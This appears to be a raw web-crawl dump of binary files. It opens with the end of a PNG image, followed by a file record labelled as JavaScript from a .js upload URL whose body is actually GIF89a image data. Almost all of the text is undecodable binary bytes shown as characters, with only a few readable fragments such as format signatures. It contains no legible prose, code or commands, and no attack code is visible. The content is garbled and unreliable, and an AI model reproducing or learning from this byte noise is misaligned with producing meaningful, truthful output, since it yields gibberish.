�J�<����d��Bg�p�m#1B�xo�ch�y�MKh+���ѿ1�X����-ű��9����>��;��Q(8Q��45V�"�p6��v��,�[�~[\���+�k.X�K�q�� DfT�d#����61*fIw6�\7!���i�5wvaS�x�a�����S��I*���)mbT)]qM����*�2#u$X�ҵ>�������`���щ;�У��X�!dtEx'��� ����$���hbTt
����RH�H�[ė}ͪ���~[�/�R�!Zuq�&L=T!�$iG��z���oI���r%�	D�W P(��KP(�g�ź��(����Ͱ�cщ1H,�А���QM�l����c�"L�Y� ��B�*	$��b���cQ��ȐF�u]M��Es}x�$TIؓ ��Dя���F�e��n�
DL¤�&�G'��Ψ�xY�b�v�8uc?})��Q��|0)�dŃe:�D��-��a��Bʉ-��1�B��)�Ȱ�aۭRj��$��ێ �|F`$��蘦��(1Jd��FX��]=*��w��HV<��O�M U`D����IdK�0h�?aO��Q�₅ ��L��n�d!�����>H�]*�&LZ9o�(M6�'�2���[��%ZS%GdfEB];p��a��8���u�Γ��D�i)ҝ8�y�:�m�&�L*iX�`��V4Ĭz���5�p�
�|YÄ�:pĥSĀ��b�#��y �:�vX�i1#
U�I4�
-%�1�f
���3�;�(1`�?��R!nD��=3�|�l6����}�m�I7B�&�7�hbQ ��*
���+�;�(A`R	hxK��yw
��c�8GE
uw��ϑ��1˩��'B�����Ph)-3�Q�#u��Q�����w��)ac�Z5����.�~S�QځDl؛�b�f��4y`cS�-��cˣ ��H:��������ĤN31t�s~��q�B4!00�CS��ڈ�U�XTtT?"
AQa:V��R�$t��S}e��($ ��D �p��̇�qM�&z���:Q�2�;ӱ��'�ǆ���Z��5�\����wt�Ob�%B"0�(��M��� �D(��$�����,�>�������� X�u&I"o��b&���N�"����ߜ�N�mlL���#T���&�qz��5r����'�P��P�;�ìBʅ��n�;U�-W\h�k��?�5W��6z�t���߶�
���$]�
��n�����
����\��عEc!�0ձ1,�޹.���Oa﷓	�*	���/;�~�$RLv�X��#���;L;t!b}�L�rP$43�A
��;���:��p'	+MH|L}"Qd�;���&��A�cք��[�y��W<�
����mg�l�C�DѫLDy� �#
�$�rb1�0��9�	2�PD�8��#��N[���q��pG���2�,R����X�%͕�R
+?�FL��K+��%�˒�"	���Y�Qj5r���v�#S73�@�CY�#���c4�IWpB4#��n�w<ח`y�|
B����
K�%�v15EaQؿ�w�a`7�z{�Fn�` �L��y烛�U⧹�	��V��zPx~��eBoB�1�ž]"//fHba�N�Y!�<ͨ<I�Z"�W����%DvJNL*Bx9���T���b�7�~�:z0�
	���%�I)����W�r�ȐB���0�!ll�A�(nySM��L�JS$�T�@Τ)�Q��FH���e�iO�����=ѷ�0����fI̺K��Z-�(�I`��׼�MR&u� ��ڦ��w.��&)�J�P(6��!3��d�����T̋AR�(�=�C;7BH=ٟ��6��+bQ�J$�̄B�s#*!Ƅ�(��8�|3��8��肉�X��#
me�cB�G7��������"s����Rd�R�U�Q0R5�j�\I�of^M��G�ܙM�_�K�/���`�ڶۢ;�|�;-}�g��sס�]�)��nIQ����o��������4���	˼w�d. �BM�#��}�]����R�f+q��x�,w�$�(�@(��7�p篢���gv�T
��'@��?��LLCT�����hh�жu��<���e;�wP���U���#M	~�!r;}.!�j��G96~&���KDAQ��B��b��7�o5Ѝ�<Dj�nd���D�d�s"IP�S� R��o3�*r�T���R{���$�)@�BL���V�X��U� 	�vf�+�``���)�C�#@�{�Z0eg��~SR� ���4do!�̹��xi�N6S�0E,��Lv"t��ΜB�_z�r/	��G��j��O-��}�'�j�&"͔(���=��h�V.p��8"�eЌh(c#���.�~���s$wtp�x�@%�E��^����
H���x�t��C��mP( � ��3c/�Պ0t�$d�q1.) �BBQ�O�b�5�p��B
���G,8�哄B�Ls,�Q�I(�P �X�g�B!ե��(��1
���<0Ϲ�Q!���c�a�"�P舂���_�m��R�B�
!�RX�T�JG �P� 4R�jS	!���(~�!H�SA�S�C]�J�@!�H��aMRAJQ�/���N�3�@!$b�/naUQ��QZ��`�B!e��@)Ɯ��Rz� ����K�B!��ψ#֖-�F%���U�Db�]Ӹ/!��7�0T���8TJ((Z鈕Oп@!$���i�0*)@����J!�B�ۓM7U!�Fe���L0LUKB�T^((a ����om��6BA��od���Bʍ�q�vAQ;��p��A��rJ�*	��CB�@!��p�[Ű�ۥ��V(�qD��V��J1��B)�x�丌�q"۪T�h
���VZb����yi�BH0�A�`ֈ���uK/t�B!��hX�Q��˴X҃�B����6'z��� 
�0�@!�b��QF�A�`@��0�\ZL�@!����^�@F�9ЇB!!^��,jE���B!$ƜӨsr���s�=�$�B!|�%\�/�b�1/R��.S��B�8"�G\�~����fjl�!��
��wq��Z�Ǧ>��9�א��B2�� C��x]E�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251214/303122e0-304d-45c9-be54-34c6906459e5.js
body_size: 490044
content:
GIF89a� � � ���K.1�om���mJJ���rmo��a՞]�Ź�$�\4B�a�.&,�xs��Ҳ����yPFJ� �Φ�����m��x�����۪����ə�eI%1����ۺ��VR̪��mc��ɸ����������1�����꫈�ڛ���݉r�c](��ڶ�����;�&�엑������&bc���֚��F ������ɔ��S+% ؔ�ʇ����������ɸ���*�OilX^���� �;4>����������j[�����ǴHI������{a\4%ws�VQd�����|���؊�,,�ѹ����ȶ��߭�Ƭ�̶������롊���ȇ�����Xx���{|z��}������bcdY[X��������H�3����      !�NETSCAPE2.0   !�
  ,    � �  ��~�����������������������c�cP]]�����������Pc��pSQ��c��t)�cf}�������fD�Dx�rx�)SS)��S�Pt{;�}-Z[WW?CW#T#�;�D;�l	�aˎ����sh� <ֲ�QMˣ
s��J���%4�dcʖ
P H��Ə/),2�B�Xp�����
;n��?AF�
�CG(�hL!.E	A_�������~�ˊ`�:x�*��PΦe��VR�ӆ����Q�����@EƏ+	� �� F�t8f�QU}`�qg�
Y�q��W�0�e��H@��t2�(]���-.���cc�����R�P��|�0�H�}��It(x�p0.��Cp42bd�j?�l�8�JC��|�2�F	��Q.�%˔/�gH7i!^
;h��z�V�7�聂O�DDO,��� ��B^QW�RhE2D�\h�a��@U5S��Rz�Mq��Up�5T���v�!2�U�6E�	<��AiXC�?���%�[o{�Hdx��@�W@šbDT@$TɝS��@a�QA ,��A_#�K_���z�`͎ObC
C<z LS�1�";��UC� �529��?���8┰�g��� Cd�Xs[ ��M�	@� 1w4 �g8���lrf}��AV����v�}�Zm�j�P%No��qi"�P���X#�~<��J��+� �,R���c�N,,��t ��Mc�!GW	PN��DѬP��m��S �CS��||�T���[5�Q:�w4P� �!Y��A	���Vi�T>J��"r�H�S�A��0� A�R����4hAE�2L\2�/Y��QA���I���YC0�g��r�A�z�M1�r�$H�(x H�!=��������ұ��A8@�R��@9�p�>I��[P@�=A�;P0�?�6$LY��OnrSC��W�@��K�x���Y|����i~��0��-�ۻ�j9�Z�U�g>��;�ad  R� Q�p� �T\	ޱ��MK���JR�� KAĵXr :Ѓ%.�����(���V����a%�[���q���Z��?@��s���~�� l� /����9��P�6 ������;^`@? ��{�IY�<&�3��L����]#nK��-:�q�@�G"����>X�8v�4
"F�s�~xF�Ԁ�أ�N��뜨x���R`���6T���eq��*�=��͍�a_O��dEzb�L!*��ȨKwiI�����G�#Dڰ��ehF0d@@��]�	H 
�� '��n��@;vrI�x�*W� �j���d��u�T%����⣎��
+���
�i�� ;�ܨ����q7p,Dr�C'!-�xG�##\a �4A�Im& 	�BG�)u����bX�$�T���D��Ie�U���R�`H��,%���K]
�wt0Cd@=dڪ2�� �d��a��D� r�^�����$�(���!��TI;�S�n@!1�S�G@�q�g[����A��b��b�$���a%m2���H��U�f��CDЂkr`	(0�@�D���G�x�$;�� �n���"q$�D`��*P�8@ �R�tPu�x�ǖ���CP���WD�!,���( �����JP��Հ�bk
>�6�lG���:R��ty�"��*��b��&�����Z:U�2<D<U�uhP����Q��%� �p�H6,���Z�!�S���$R��*�T0��p-wy���8@8�t�WGyÛ�z���i�� Ѐ~�� �"P��@�t#dA#���UB[6*1t��D��;c7Ȇ؃���a�%��!�R���HQ��ON�B�R��v'DЁ	��i)��UP/^`
$��ܦ��<�H�(�"D��V��(���ʛ�m�3<1m�6)k��#�	�����a�x�W���4 �q�pW0A��"�@hH@%ClIV˓������l���#=:�<qu�y3eٰ�2���T@	F�&� �'9�0�CB+�+� }�C"����9I4w���zs|:;	�.d��X�zj���0T� YP�57�8@}�J@��Yh� jP��B�,I*��O���qrm"2,?�A~�)Hq] �B�-���@Ak�q��I��	̭�\�e��;ڔ���c��
@���~�P����Y
� k�C�2 �=�DjPR0M8���Ï~�`'W����!��z`0��;���(�P�:H�UB,@���y��
 ��U�@��� ����dpW=�@U�8`�qC��dzG��ș}�>0�X!$�̿�  ��[s0}dP�'�U�nu� O�����y�} ��� O  .� �h� c�c#�e;�r�j�w,��S} � ���d��O� �P��B� ���Ѐ, ��x�7 � p}��RW#�n��e _�II�^�+IQ7Hw�x>� (``�u�AP~�:�>����>@d� �tȈG @�
�|7a����Qr�fdI?0 }c<�5��:4 ��N�a�*aPE`��O0� ��Aȉ�pVXz�| �d0�hk 7%WVP����D��r� y4����^��5�7S��G:�2�z�VEI�3U9�'U�A���'����	zNP���O�f�'�P�N0��G�7a s` eS�O`z`�spW#����d��x�� ���8�a���4a�0��1B�:�C��D�x�T5wjQ��P}���E�eC�I�}��� ��IyA���~(y%�N`����|�Е��o@IUnit�hK� m���W�9��BIc�s�QPA�O���'x `����	�c�]�����q�u�&\�+^�Q�	�y�$I��.1�y4�Ӛ��O�?�_%�$�$o�!�H��	��i��rP��؃lPr���X��!%1��؜�Y��9}��2���Q	��Ɣ�6��� �d�mɗ��l���kPr�GP��YBo��#I���� �} �Q����u�cC��~EU���%��p�PWt,`�n)��y��7�`Y���'u��rz�$À���A0΁��r��ןy��x?��Ф���l0"PWpz}P�G}@UQ�h@h�$�D�9wiy��OЉ}`��@H � �u��dp��G�u�g�eРx`z� k06M���ʝ�����ɝKJ��	��2 U�&V�F ��-`�ڥ퐛0��b���PF�4��dPh�l0�`�u��heФG8|��ʨ�Y �� ?:���>��z� e�/�Y��!�Q;Q�Fp�Rip�u��n�$Y��٨� �� �J����� d��5!��u
�Zv��J	��z�ҹ�Ѱwפ9(���K����QT%��u`2T�l�TU@4X�%��y�P�DP")�70M���;x�ְSX�ƚ�kp
�p�'�����{�����h@jh�Y�Ep]Z�}PT��M}P��٧жn��KG�"жж�VМ��v������"ٶ�z�P0�n����x����A�m��-c�z���!V���Yp��p:��9���t_ʷ�ۆ��}{��S�\���+۰���p���ۺ�����0@�ZP��h�P�8�p�s��; �%)9����fp�蛾z��aws`�Zf���PP �ep��z�`�`I� xp$�p�w����`�l w ��
�������`�����ۣ�iw�J�c��J�ͱ�l
ׁ��0�
2l 8��8��xp:����@���ÆwĄJ��L��M\ \0�>�!r���"<6~��ID����Tܤ@*���
�[��q� �\��	�s��\0�l�Ð��m����w�{L�{�0�ڲ�	��Y�V<
X,�d�ڤ���@zȌ�Ȧ�Ǐ+PpN�ɞ��s��,á,�|�����{I�O��L��`
�l��ܠ) �,ɃƘ:K�]����\xQ��G���\ K|I�\��\��>,��,��S{�Zɘ*PΣ�5�Ф��)���� M�(,ɮ�Ÿ,�ę|����������̨�����j�՚ݬ������L M�W�ܻZ@ )a��@ Z��̤�jw�����k<��,��k�2=�4]�33���\ �ǡ����	��������w��C��+lw]P�=���� Z�W<I V�0Ϙ����ر�sʥL Xv n��p�o�`@Ӑ7�?���"���������՚���ѐ��}�� ]�Z  "��� �����M�Q�2 2�Q�K, ���|p hG ���ְ-״�â]��	>:�r�������}��W}��պ�  Y� �CΗ- �LU]�ƍ�X��)=��� P�
��� v �����f=ͣ}�]@ ~M����,�I� ���N}ܗ�э� ���.0[�˳���є-� }�W-M@��|ޝ�K���   H�� o e0�$���֢��8-��M�	���а�}����J 0��R=���9��}��L��m���W�Z� ��;MxqP�Hd�|�W��� $^�]�寭�s�� ���iY�����G���M�����S=
?�'�G����w���S�On�Q^ ���U~���|��f����h=���=*������m�4��R}wV��m�;�GyN �:�M^�I�Z� �~�2�#��X�D�wr>�w�m�������|������ep�$�ą��izԡ����Ѓ�}���W\�Z �v~����-?��P�y��#����u�Y-M?#�>�]p\@x1mT펞|%J�@�|��鋾ٞ�#�턗��v�߾����G�D��l�:��>�0�.����ܑ�� �ߛ��-���L����|��9؃��|��
 �i�S���!��<�j�&}�r>�Z��Շ.��@�'@�?>o�  20��k ���u�  `pG���'����X�A0���g�MO�` y`��L��P Y��̤�j�
�yT�Pm��=�ƍ'��|?20�.0����P�t/2  � \`�I� Rp�|��Șy ��`� �m�_`���e ʤMxD�G����$�� ]����Pժo�>��'z�.P�.2ZZZ22.'.VI�5N|
}y|}Ad�  }�d y��|ef��ee`w�wwQQs�QZD~�cc����cD���P�MZ��ݏZM�腏�''�'$9�.�##�"��!��%LND�Y��A)R},|�)�W^�%���5���%l�&c�)c�l%�iԬ-�Z��4�"A��69t�+DT�������a	z��E���@���h#� �$X�< ��T>��:�����!��O�Zf<~�Ë�9ÀIh��ah0�G@B�p�ɳ	��9�Z�K1�������<_��uP-^�:y��S� 2d`0��P�uD�Z!�V ��as�^8q4��4~9g�7]<}�#�g�Hb� ��4P���!)B���
�/ 6�R,$
(%W*�ЅQ]q�q���q��%�s���Q��5 :p�S:I��ei� �i�!��R���P�CP���ڏBQ#{.p���\��G+���$ ua����kLX�� XsP���JҼ�4tQ:T#� ML&� .�@��H�B�
$��@=����C�B2J({'p�bIA֒ ���r=o���Y
�Hvi\�b�i�ˤ��4P(�6"������/
�°.�OB�0��8z���IФ5(!����Zd��'���n]E���p�`�
�J(B�&OEIPM �,�S��R�=弩��G��
�G���=��+;$�>��R�r��Je�%ץd\�I���E��q���=�K��&�Ӛ�J#b7��� �Zh�� '`��=t"�g��0��
?�Uڳ
S@��� ��m��S4� ¥.s"���aA�l�ɒM~Z��v�Q@sp�a8�s4��H��Nݍ�<!��2�7H� �{�);u��z`��G�^[������4��m]e�*��e`���2; 1��Gp�w`��JDMDT� ��s!�pCg Pt!�} �@�;5�� H}(�S?�9{^s=:����g�ɺʥҎ�n��{�oٯ�F` �D�p!0x�t�Ѐ.�
Ƀ�h���	hu��(�������$4A;+�@�A�Cin<���F��hki��}�2�֑A\w�n���� ftS���70\K	Q0 ����3EÃ� ��y� W� �6( �tA'�����D"5 ���HG��)1��ZXC>j�i���x45��l���B2>�A��	��%!�&��  E_T�:��p�0C`
N����
� ���p�$i=:�jN $�ؐj,f�D�G>R�g8�h��CJ�l��dY�@M'� �����k^�S��t(#P̀��4j�1�X��(a��q5�LVq4����PS��m(�6% '��XW�g>�?��	�i�kZ*[v�6��I)�	�����.�H��S���1��S І:Y&FW��.y��>�4��<2Ǟ��)�j�t���Eb>�c�!�&��]�h��D���g��fKH�I͎*	\hޫv.4�Q� �H�#*k������2Q��`��ӟ��b�q���Pϑ�b�u��N��Ϥ'4C}�!i���:S
Z-�E���C�k���pf'���[ȅ@@��
50A�I�c,F"00�hum�8�gg�~RM�D�rI��P˔O�4�������V�{-���lJ�jG�`� 4c�CLzR� BI�B���GS9�!�ٟ���sǭ�H,�ް}��c�����֐��L@���$j��i�x�z�gV5�ӄj���( M�C.h;�6��fx�p�Ѐ'�O1��=(%����ַ�6�����գBU�� g����g> >�xA[�g���dSqYˋ�V6���PJx�#���ZГ��1�-2X�r�d�ڰ��E�;�˟��j�&M���q�XK�4��<�2���!����)%����/��$�f`��'0���D�"rN�T�'��%�i�����Q�#�u�Ep準&ְ��i�y�f+1UE���Z��X,��._�����pք&��(�pō:��~����kҽA��ր���G�Dy�j6��aU��#۶'�mo[���@���	X� І�\�NKQ���^�;�JUVk������5줉�G`  o��!.q�Sջ��hK����լ��G�H$��Sq�7�A�D\C ��5��Te16|A�ek�b����0J���.S�ډ"�T'�F$}�&����6���R�>�8�	 �0��Rt�����c����֨p�^��x"@˄+�<Ǻ��PB>%F?qPpq�>��7��K�#��~��é��Su}{M���y�ߺ:�w9ԅ*�(�����e��Hڡa]x'��^��d���q{��r=���o!G�z�v�k�0��Us��-%L��>�C;�}��l�vOݧzâS��E��Y��w�'i�x�gx�'s�{��lD���]�	�5̗`Q6l�)(��X=r@�+�7��C�]i���w�'J�x0g��q����jH�a�=z�=>34`G�b�X�$5'�q}W1�('�!�!&�� �s*Tw��z!��~ǄeM X "�qW�{U�v 4Z0����'�PZ0(c��-B�S�y-u��.�*�n/s@�C����a!HL�~e�)��x���qM�N,؂� p�H���v��K��#����ja��f3��7�?g���a�5���:c ��q� & ��i4�ܳ&D�r�H��r���X�qv`-e�4i] !��*a"g�H�[�sA�p�N��~�1|���~ !6v��-89��uZ��x�o@s5�v��vqԏ�Џ � qZ�i�Y�@���sܨ]$��XM�?(�"�'&�0��q8�N���8�t)$[9lɸhZ�#9���S����T2E���c"&�f�\` 
�	(�EM����꒑\P5V �G��h��8'
x��	} '�����K�����ԨjИj'c��hY���䁣��!o��\ o�Y9�T�!9� �s��9s�� �������>ӗ=� ��7�C���������s:�a�r�~(Z"@UW�����V��-xAF#�����KA6��0(B0�9} ��dn��7q�q�y�2V� �V!��
nR V��ME�"A�����Ti'�pP޷�@w"�=��� B�y�4I�e@�v�q��Y�arEA[� �bM�B1�[h]�*��鐤�06X7��5(K��R2���@�T��`x21
�3J�gn��E����U���'V"o8�E* ���i�'TtF��B�������@���q���P��іʙ����7Ej�o��
ʦmJQ��B���Q�i �H��)�`]tw�AY��@��Z�o3��j�ʓ2�"���Zq�s�pM���D�cCz��Y������D_���A�a��s�2��fɏ��S�P�f��J�����IZ�#�2��ɪ^ (,����!��
������Z��zW��9��j��D�Z��$A�>���������N#Z���&�mg�F�"�8z��Z�~#<0+<"q��K�v�}�t��y�@tǨ�Yn>郴t��ɡ��i��K "k�$������pt9&����1{�o��3�B����L`�� ��Z�L��2F"O;�T�N{���Rۦ��_n#r��v�nۤ!p(��J�8"Q�r*B�� ��k�9�N�D��۹xh� |;�nZ�Jp��b��+��:��Z�c˲u��H�j{�<���ۻ����嘆� ��Ŧ��MJ�_�(*ۚ�q��k@� ��z��l	��سi�2��0��˂�	�����+��R����&+,�g�ʖ���;�4+��wд�K����+B�yh����N������y+�Vɾ��[e�ϔ��xqJ�[h�r(�b��k����q��Z���+�������i�,��k�<\b���\j��#�"|Wp�ĖZ�6��'��Ԯi���qP��9�I��W���{���;\����@���^�(+d*{J0{���O|�w{�M���l�*�qh)��lȅlh�Ȍ�ȋ,K&jzh���kfC�E̐X*�9�3;_v����r�B����D��ʮ��Y�U�+3ɔ�~_1m��oy����Ա*Lʥ������������i����\q��˼����r��3+[�L"�&�������άLN�i�\Q%{[�o�1 � ,�R���<�RL�x��rw0������mev˗3��D����2��1k� }�ú��0�X�� �е�Q����
�(n���͹� ��=#��!�Ψ���\�#}�&����2��2
��nܼE��4;�4m�j���p
X��Y]*����ո��T%͠U���S7� 3E<ћ��<�QM�����R���D��z��b�1?}-hP `G�$����	P�,����u/��}Q�Q��M��	 �-�ڮ��Kڦ}ڰ<q�FLR7r�;o�;u��EL?� � U����s=��p���	<]?��D C�n
�\U�Ubh� h��r�dQ�B*�Su!*WL��Z�w�� �����ʨ�܎�2�- ��M�����ӝ� d�2-�CH= R��	�l�*t�����k��a��X��s��ǝ%��Y�	���e�i>]�oq�n�ک@;� *���	
����n�.�u^�Y�ޔD�a�%�TDn��]b+�
-�-!A�)^.��os�u!�G��j=yJ��
(����H��@�H���;ETI�=U4P^%�����
a?$�.
 �].r�<�M\�M@Z�N��`�����d3!���f�w���)��� %tA���K���˿1m �p%�9n���;��k�Μ�ܝF��$o�;����6�r�A��������\`x�Pr?�)��#���1�.s���Y�>��r���)M2�-3.pv m!�z*�7K�Q���p �i$�>��3�����ϭ$�B�
����S�Ҧ�8�碾�'ܥ%��~�w����_֧�٬*��;���U�|�߿�$K"%�.�����Uњ?��+��{���]7�-��-�2��D ��fC���-TR�F��u��m������c[�}1�8��W��Z��I�䔔֢��C?�ϴ?n��mѵ!3p�'��Q?���6;�Z�Ӱ�
��r�YR���:�� 0�$���n�
��®�or�u�������3ݕ��~6I��G�ș��O�}p��ՙ�2�1��F���_������YfC���m.�͙vN������|�D�'\�l��/ ��Y��Y�t!�P��p���O���ܚ���_[�~Z����φ��g6�j�d�h�0UC�L+�����ZMMZ�\��w�Z�Z2|���������q�4j4�j����$�$�:�9��.��.�������22�M��\sD�����ޗ7L����覬���:��'���������Œ#�!R4�I4i�����&L�؉c��E;�+����F�9z�A�8LR�ǲI���X�{/�,z�t݋�o_�~�F���N j	�� Z�i]�H=B�0^ڜȱ��	�t�0�ĉ4֑��B �ȍ��P ̗�f��y��z:����S���@I�pL�ǐ!7�E�U�Zky��˃�(P�pb�L�oY!��0��՞�}�]�.p��3¾߅N��d(�;F�&%�82d?D"	�Ц:o\dD�!B�ཧu�[���K
 !�
  ,    � v  ��������������������������������Q������������������������������c�c��ȇDЋʍD���Պ؉��ƎD�݆�����P��͑��c����P���U2���;o�Z�ե���� 
|�@a�~�0�0"��]I�s�����*ZLt�ٟ��D�c�#��P�pA��I	����6J� ��U$rl\E��4�V(#	Z
��$I�w��!�p��1ev�G�(����UkKi� �h�:��:|F"�%�.;�� �?�gr10(��Y���G+!	�T �ϟp��BS�zPU�H��%�*R	V�l���.���@��cAs���ǀG<����xPAx�6`���Ԃ����� Ab�p��� \�:�bh�#�&��L���Ej�!��U7ex�e�2N��\��fy�51_z��a ��{Zx�T=ЈUMxP'HK-�G�l2Gv/�r�!�-�v/Rt�hl�ӣ���d��MhA�[ ���f�[Q�]ּh�ue�d�_��`@v���b���M2��=5Y�OM8�(R=��Z�|[a��,p����HJ)�3��%W܃h]���
�〃�YM��!�,��\BU�d��
�,Q"j@�I���`�m��r�24"|"z�(���Its�'ȁL<F!2�"k��Xd�Aa�J��J�X�U3Fia ��A,,�J�m�)���D�Z���y���̵��Nr2n�����$�\�ZS��������(�8Y�Px�+� ���, R��! 8� ��#$
�|l�o���q'�:��R�1�T��3.�]��^Eߌ��.䐃�V�0�o��J�g,|�Ն/����� 4^.�>xʢ��L5Wi�?M��]6���ܸ��s:,+)���7����Ь'�kO��x��ܝ��h)��yx�����|��H�<�y���.H{ݕXF� ����7n\�
�↰�HD��-�n��K�
�|�$�9�����ʣ�� Y��(u4�9 g̢Y0p��5�lC\*�gA�჉�B�4A��HT����xhh̓R�<4%�	�u8�ݖմ�T�.� ��?(4�m2�� �HQ8�@ Yt��#D�uh��;������f�U1����ƥ�Qp�	N���y��	\0D-]�f20���.��IH��0�e��� �}I�
_���5l��ʳnְA�'J2��	�&�<��� ��%)`I��s�@�x�I��`U,.U�YC$�e�x�~��4����Jh:���҄9���ֵ��J�	" 	( �U����S� ���zF@�9p��
�Ha��Rؠ�.3�9XA�΄&	���Ӵ�7z�>�R�P.���� *x3^���T����?������z�q��KQ������$�e'f�hb�����0hf��6��uR@M4�0pϺ��� �6�
x u�DK]�R���*���'8�Y�d'oݨ	�QZ/�x�QjQ.�Nuz ��"u�J�z�\E	<p=X����]���=X�X�[;�LB�k��b��u!��ؓ�^"C�oEXS�@�?<��]�Y�*p��lca�!��op�c~����D�� ����cl\
D 	44����� ��r�h@���`�r�*U7K
��4x�,;`����L���vB �����H�"�8"�E"�����׶��m%P=un`��#U)%!����o�@c��R��,V}��A�����	.�
.Da`��$C&
��_�&��Kg,,jt��c'KY>b@a���6�����5�I\��8����r"����oE�Ȱ�0"��YC`�h���%�YO�98����D����qk�_�Vfs�����
���Ճ�� ��v�����1<�S�עI�h� ��vA�wu#��4��o��Jf������Jm� ��MX�t��@jq2#l]k(��>D���Kb���{�s���%�z���FÉ)`�?�9�D�Olj<Ux�������X�����6�}�"ub )����l���+T��% �yXi��o44\�[u6�=�c�n�Ԅ��pz�� ����02e�7Aa
r�N'��<h4�ꜷ�	��J A�#@�1�<�"������O��>��>�?�οI��,��ʈ�OO��$��"4�v 6�Կ�Ikb���e9G���<�l�N�~|<� N�㧒@
g��ݑNWK!�� ���?HA�r��_C��H g��F0�b�# ����fϱ^�9�\fR#��:���tu
]�(���>�?¦�oD�)���4���	���S���V@D �	M e�R)�|s�Yїl@c�fp��_��N<�U��[:�m�,�tw����j"P6gD6�G#�d�� pb DM����>/ak@:��N�!O7@�u��\���g���Fp��s�i��s	�$pi�r�$~�R�m�F]H�e�P4@~�. �j sT|]�3xdf�VfX_�R�28arX}�w�UG��'�T�fs^u@Y�HS�7cO@d7��_�ǁ��"Љ�7r Fe8W��r ��g!��sP �f&� 9Ѕ�DKAs|+Z���vx�����cg���Kg�
8��JdO�fw&�[�(ܶ���z%X~y7�R�5m��J B�cq�/���H`z��" ��Ut�3)�<�='�oH��(}�wX�o�6Y&�X?�7G�D(o Du''���@J��� ��Ѝ�H��T���XW�G  8# �U)6�@�h!V%�>W�҇��V\�t��l�h}��f��p��Kbe��h7%eR	miǁ��z�8��w�`S��Ga"�S��1	f���Py��6��"�f7�Q���oP��Uj�K��9Y�(�2���s�i��Vb�p%�bI�*(H�^��-?�3`sf�%e=�HG+���442`v}y�!��>p)�X9�c��b$p�d&��B�b�D�pp`N�i%ig_8���`ř# HPE�ml9��yuS�;Z@"��?M���o��U��op��)��K�U�od&v�"�(eO�y�v��m��� ����� "�TS{��m1yP�p��NUEvC�`�B�9�F�NB8G�YYUX�XX�"ID,5K� �X)��@�_�0Z��U��&�	��Y.�R��R*՘R�!'�s ���ff��d�ָJ)*R�eXY��F38KGJ@dw9����p�酽e` %fy4�� �V`�/W7A78>Hr�P��Pj0�/% ե��TR�%a
���eZugU%uRx�J�� �(��Ho#�>�mB�G�3�����(. �! c�s�����Y/5\�8`w�uFӘ��7-�gzN9�J`���u�@��j�"`� �� ��1yG��m���4��"H�<��ngj��c�)���/I�R�p�%%�����6;��i�� ~�j�d��צ� �Z0yz9"��z�G��*~s3�*�E O�"Z�;g`�DID�y}.�2+�� 7���YG~$��� Pi�HC�7�l�*�z�+��Q!b���}(Kf��8�Ɋy i9��Sk�ٟ��x��j{�J���3ߺ��PE��s�^�4�I� �z��c�`����1zYG����P��5�DGz�����gd)�:P0���>�m�Z��3�E���O諊
j�`�0G�9�ד=]�{��*�&z+Vp�e���*���*l�Z���9�7�_Ʒn�Fడ�9F\�\�:R�:��R��v ��`t�s��*ȡ*��&�s�;��0�YHښ�� i��i4�Y o�M@?:��4A3+�b�%KΥY�[V�%��� L��wY�۬�Ÿ]p��*a�\�(�0�􋶄�����i U ˘��7Zd�c��,��|��|����{Y��c��L@='�Nv`H��Q4XPU�5?�9��[����ja(�	;�p4=՘S�m�[���10,��+|���vdGK4GM\���c0WF���Pq?EȆ� ��O�cY�j�+DJj4s�/�����0B	c�����@v#P1�.*�2POML�N<�� �7���1 "'r�����>�N2�ȉ�|d�<*��a��,΀|X2���X�Dt��A�,��R��ĭl�.�*USP� �� 
r5���b5�Z�lS�L�"@g*�u��t3��#��w|��n�b��_{DG�l4T���R)���.��@�#�<循�����T�}���<��%$�=�\��<a�#�4�-�Jh�����<��H�DVXOq0�1:O1Ǽ�;@�S�[ �;��K`<�τ �g :�����M�-�@e�p�h�R��=j�@���K�R,��qPO3Ȋ 
m��"SɼՉ ��L����C����&���;tBp��<����{ֲK��+�˪��L���̒ ��\ƃ���M�)DB4�Yl�
V ���#Z��������q}o��#M�8�Թ;ȉA'9,����̽���+ Eg�Oﴚ.�����۵]!#�-6Lv�l������R��ʉ,;�1m��(��!�PL�m���G�C�" ��-�\q����*�̃��q�`T ���P�/l�/��!�qE54$A�nE��+������+�z@͔�$�̄ #�����L��RT0O��7��kD	m�Ʀ۷�-Z/��1.RP���d�`*�#��ZV��@�ڈK�v��Mn����ԻP.��,�W�� P����7��W�;�.�Q'!��c�J��,[L`G�D|��
�������N[�)�̺$'M���rh�h�M��菾���QSR�T���)�bX�n��|�}�y����bq�[P����u��H��r�3I.窜`R��"����æ���>��,����X�ڝ���8蹳���u"��>y���ZH��0&�^ﵪ"�Z��"���n{e(`�����Ej�S.��42D,MH����.a:��,%�P�"�[a,�0�$(�`����^R����Sv����F��l�4���@���m���M�v"?
A�^0�e{"@�_®�+���1B(����E#��=>@P�U��l��DYh:��M���ˁ�c�R>�^�4 ����~�'���C<�M+��da��^�?�@��վ��<�Xqr�
λ"��׽Q�2�+%�����������Ų8��A���t�~��
�������]�_	@m{���`g������ϐ�Z�^�O��7q�%��������M��Z!�e�<�<�0�R#p����"R�&&�������2�s�w�Z�2�����L������������Z\\��MZZ���������"���ˋ����w�M�MΪ���݄�ʃ��ö�ق]s��������"������т��H0��;A�t	�ǐ8)�6*H�R�E]�`� Ha#'��HR|�R�tᓯA�.�	�A��\��XJ�(W�r���H�v��`<-�\�!��˞��!Cɯ�,B��BzQK8�"`h��E2�01",�r[��;�[����^�0���H����X���|כ�E}���:��O�()��Μ6�u�A��L�+��'\�=�6�*L���(
D���Ϲ?qd7��U�H�/}ɔ�	��]|�/Ǉ��9�Jt�FŏN���mUR�ge��.��ο��>����CÀ�\&	�I2�x�%IBPt�k��0�Mf�\�� ��� �� � �}$=��!Ë4Մ���҅�hH1�0"!%�'H�*�7�"�F�ņ�$;F�Ǝ�P�	�$8�CB�G�1�dG�3�%��!�$���*Q�����hnavI�bƸK@h��@�#���盂��rF*�jd	�$_��[��@�
dM��E6sp�� D�G p���'���񇭳ފ뭃x�k,#X(���T�G��r���2;�)�9)�2��D,�j, �@����"^h��	�j�BH��CH|h"� xB�XiҤ�`)�ǂ�,��j�'�|�R@��cT0��G�
r���'���$$�
5���	R(A����N/�|�H��L�_��7+���hG\t�-#W$ЈD�(�Z]B��Fx`H"&8�i�AtM���G� !�
